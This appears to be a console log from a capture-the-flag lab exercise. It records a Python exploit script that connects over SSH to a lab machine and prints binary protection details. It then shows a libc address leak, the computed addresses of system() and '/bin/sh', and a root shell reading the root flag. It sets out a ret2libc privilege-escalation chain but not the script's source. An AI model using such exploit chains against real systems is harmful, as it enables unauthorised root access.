 vuser@laptop /tmp $ python garbage-exploit.py
[+] Connecting to 10.10.10.139 on port 22: Done
/usr/lib/python2.7/dist-packages/Crypto/Cipher/blockalgo.py:141: FutureWarning:
  self._cipher = factory.new(key, *args, **kwargs)
[*] margo@10.10.10.139:
    Distro    Ubuntu 18.04
    OS:       linux
    Arch:     amd64
    Version:  4.15.0
    ASLR:     Enabled
[*] '/tmp/garbage'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/tmp/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting remote process '/usr/bin/garbage' on 10.10.10.139: pid 20018
[+] Leak: 0x7fb74bc4e9c0
[+] base libc: 0x7fb74bbce000
[+] system function at: 0x7fb74bc1d440
[+] /bin/sh string at: 0x7fb74bd81e9a
[*] Switching to interactive mode
access denied.
# $ cat /root/root.txt
1cc73 d2f997
# $